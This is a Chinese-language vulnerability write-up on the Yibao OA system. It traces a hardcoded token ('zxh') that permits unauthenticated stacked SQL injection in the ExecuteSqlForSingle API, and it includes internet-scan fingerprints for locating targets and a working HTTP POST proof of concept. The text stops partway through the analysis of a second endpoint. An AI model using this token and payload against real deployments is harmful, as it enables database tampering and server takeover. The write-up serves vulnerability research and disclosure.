易宝oa软件两处-ExecuteSqlForSingle注入分析与复现
一、漏洞描述
此漏洞由于鉴权令牌硬编码,导致可直接在前台进行sql注入,支持堆叠注入,进而执行任意sql命令。导致数据库可被任意增删改查,甚至可以打开xp_cmdshell,进而获取服务器权限
二、网络测绘

fofa:
app="顶讯科技-易宝OA系统"

hunter:
web.body="topvision_oaName"
三、漏洞分析


1、使用文件搜索工具在项目内搜索关键字ExecuteSqlForSingle
2、搜出来\manager\bin\TopVision.WebApi.XML 文件中,存在两处接口
M:TopVision.WebApi.Areas.Api.Controllers.systemController.ExecuteSqlForSingle(System.String,System.String,System.String)
M:TopVision.WebApi.WebService.BasicService.ExecuteSqlForSingle(System.String,System.String,System.String)
3、使用dnSpy工具反编译\manager\bin\TopVision.WebApi.dll

4、先看第一个接口TopVision.WebApi.Areas.Api.Controllers.systemController.ExecuteSqlForSingle

5、请求方式为post,入参token、sql、strParameters。第一步if (base.IsAuthorityCheck() \== null)会先校验token,跟进IsAuthorityCheck方法查看,发现token硬编码为zxh:


6、回到ExecuteSqlForSingle方法,三个入参最终会走到SingleBase<systemService>.Instance.ExecuteSqlForSingle中,跟进看代码:

7、sql和strParameters会先走到GetExecuteSqlForStoreProcedure方法,跟进后,发现此方法必须要求sql字符以usp_、Usp_、USP_开头,或者值为SCM_SE_GetSystemSalesTips,此处不符合注入条件:

8、回到第6步的代码,最终还会走到ExecuteScalarSQLToObject方法中,可控入参只有sql,为第二个形参,跟进看代码发现又直接传入ExecuteScalar方法,sql对应形参strSQL:

9、再次跟进代码,再次进入ExecuteScalar方法,参数传递为strSQL->cmdText

10、cmdText又会传入SqlHelper.PrepareCommand方法,
11、最终回到第9步的 sqlCommand.ExecuteScalar进行sql执行:

12、因此注入点即为参数sql处,可直接执行sql参数的值,poc如下:
POST /api/system/ExecuteSqlForSingle HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
token=zxh&sql=select @@version&strParameters=

13、接着第二个接口TopVision.WebApi.WebService.BasicService.ExecuteSqlForSingle

14、首先会校验webservicePassword,进入GetWebServicePassword查看
